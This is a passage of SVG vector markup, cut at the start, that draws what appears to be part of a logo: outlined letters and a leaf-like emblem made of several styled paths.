d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>